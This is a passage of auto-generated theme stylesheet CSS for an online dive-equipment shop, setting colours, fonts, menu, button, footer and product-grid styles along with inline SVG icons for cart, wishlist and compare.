.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(83, 83, 83);color: rgb(255, 255, 255);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(121, 121, 121);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/eds-warehouse.png);}.page-footer{background-color: rgb(246, 246, 246);}.footer.content{color: rgb(83, 83, 83);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(83, 83, 83);}.footer.content a:not(.button){color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(255, 255, 255);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(235, 235, 235);}.footer .block.newsletter{color: rgb(83, 83, 83);}.footer .block.newsletter .title{color: rgb(83, 83, 83);}.copyright-footer{background: rgb(61, 61, 61);}.copyright-footer{color: rgb(157, 157, 157);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(255, 221, 0);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(51, 51, 51);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(51, 51, 51);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(51, 51, 51); border-right: 2px solid rgb(51, 51, 51); border-top: 2px solid rgb(51, 51, 51);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(61, 61, 61)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}.filter-current-count {background-color:rgb(52, 52, 52)}.filter-current-count {color:rgb(51, 51, 51)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(51, 51, 51);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(51, 51, 51)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.js-toolbar-dropdown{background:rgb(61, 61, 61)}.product-info-main .page-title-wrapper .page-title{font-size: 36px;} .product.media .fotorama__stage{ max-height: 1200px}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(51, 51, 51)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(51, 51, 51)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(255, 221, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(51, 51, 51)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(51, 51, 51)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.ox-banners-slider__container{--a2-owl-nav-bg:rgb(51, 51, 51);}#toTop:hover{background: rgb(51, 51, 51)}#toTop svg{fill: rgb(51, 51, 51)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(61, 61, 61)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(61, 61, 61)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(61, 61, 61)} .cart-container .checkout-methods-items{ background: rgb(61, 61, 61)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(61, 61, 61)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(61, 61, 61)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(61, 61, 61)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(61, 61, 61)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(61, 61, 61)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(255, 221, 0);--a2-toolbar-i-bg-hover:rgb(255, 221, 0);--a2-highlight:rgb(255, 221, 0);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(244, 244, 244);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(255, 221, 0);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-l1s-color:rgb(121, 121, 121);--oxmm-item-ls:1px;--oxmm-item-fs:15px;--a2-footer-link:rgb(83, 83, 83);--a2-footer-link-hover:rgb(83, 83, 83);--a2-footer-link-bg-hover:rgb(255, 255, 255);--a2-btn-bg:rgb(255, 221, 0);--a2-btn-color:rgb(51, 51, 51);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-owl-nav-bg:rgb(51, 51, 51);--a2-owl-nav-arrow-hover:rgb(51, 51, 51);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 5px; padding-right: 5px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 230px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(255, 221, 0) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(52, 52, 52); }.order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch{background-color: rgb(61, 61, 61) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1400px; }.athlete2_product__bottom{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalog-product-view .columns{max-width:1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-1 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(255, 221, 0)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.page-header{--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-item-bg-a:rgb(255, 221, 0);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:before,.product.data.items.accordion > .item.title > .switch, .product.data.items > .item.title > .switch:before{ background-color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > 